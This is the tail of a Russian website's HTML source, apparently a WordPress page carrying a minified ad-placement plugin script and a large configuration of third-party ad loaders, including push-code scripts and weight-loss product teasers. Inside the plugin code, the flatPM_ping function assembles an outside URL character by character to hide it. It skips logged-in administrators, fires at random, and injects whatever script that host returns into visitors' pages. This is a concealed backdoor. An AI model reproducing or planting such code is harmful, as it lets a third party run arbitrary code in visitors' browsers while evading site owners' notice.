o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8902","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8914","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"8889","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"8886","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin: 5px auto;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"8916","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"8903","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"8887","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"8910","html":[{"fst":"<div class=\"GEZEsn322976\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"8904","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"8890","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"8915","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"8888","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"8892","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"8891","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8899","html":[{"fst":"<style type=\"text\/css\">\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:50%;}}\n<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUX\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/2ykq7mst\/probioleptin.jpg\" alt=\"\" \/>\n\t\tПохудей без диеты!\n\t<\/a>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<style>\n.ts_1_1639656060{align-items: flex-start; border-bottom: 1px solid #E7E7E7; border-top: 1px solid #E7E7E7; box-sizing: border-box; color: #e32400; display: flex; flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 10px auto; padding: 5px; width: 100%; border: 1px;}.ts_1_1639656060 a{box-sizing: border-box; color: #9929bd; display: block; margin: 5px; padding: 5px; text-decoration: none; \/* width: 220px; *\/ text-align: center; width:30%;}.ts_1_1639656060 a img{display: block; height: 250px; margin: 0 auto 10px; max-width: 210px; object-fit: cover; width: 100%;}@media screen and (max-width: 468px){.ts_1_1639656060 a{width:45%; \/* border: 2px solid #9929bd; *\/ margin: 1px; padding: 0px;}.ts_1_1639656060 a img{height: 150px; margin: 0 auto 10px; max-width: 210px;}}<\/style>\n<div class=\"ts_1_1639656060\">\n\t<a href=\"http:\/\/clicknpx.com\/CBUM\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/HkByZJYt\/biovittoria-2.jpg\" alt=\"\" \/>\n\t\tСтарт для Похудения за 149 руб\n\t<\/a>\n\t<a href=\"http:\/\/clicknpx.com\/CBUV\" target=\"_blank\" rel=\"nofollow\">\n\t\t<img src=\"https:\/\/i.postimg.cc\/Z52dtGN9\/lipomax.jpg\" alt=\"\" \/>\n\t\tСбросить вес сейчас\n\t<\/a>\t\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"8900","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"8919","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8901","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"8917","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8918","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8920","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8921","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8896","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"8905","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"8894","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"8906","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"8922","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/749 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 03:09:09 by W3 Total Cache
-->